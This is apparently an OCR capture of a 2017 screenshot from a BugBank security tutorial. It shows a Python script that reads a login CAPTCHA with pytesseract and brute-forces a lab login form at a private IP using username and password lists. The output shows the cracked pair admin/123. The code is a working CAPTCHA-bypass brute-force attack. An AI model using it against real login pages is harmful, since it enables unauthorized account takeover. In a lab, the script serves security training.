 C:\Users\Administrator\Desktop\bugbank\boom.py (secondhand, codepen_ZpvBNJ) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
boom.py a.php b.php a.py — pytesseract a.py — cap3\py untitled
漏洞银行 | BUGBANK bilibili
4 from PIL import Image
5
6 # 获取验证码
7 content = requests.get(url="http://192.168.93.128/yzm/b.php")
8 cookie = content.headers['Set-Cookie'].split(";")[0]
9 with open('cap.jpg', 'wb') as file:
10 file.write(content.content)
11 image = Image.open("cap.jpg")
12 vcode = pytesseract.image_to_string(image)
13 print vcode
14
15
16 userdict = ['admin','user']
17 passworddict = ['123','1234']
18
19 for username in userdict:
20 for password in passworddict:
21 data = {
22 "username":username,
23 "password":password,
24 "code":vcode,
25 "dosubmit":"登录"
26 }
27 headers = {
28 "Cookie": cookie
29 }
30 content = requests.post(url="http://192.168.93.128/yzm/a.php",data=data,headers=headers)
31 if u"6666!" in content.text:
32 # print "success"
33 print "username:"+username+"  password:"+password
5673
username:admin  password:123
[Finished in 4.5s]
漏洞银行
BUGBANK.CN
Line 29, Column 10 Tab Size: 4 Python
中
20:22
2017/11/17 星期五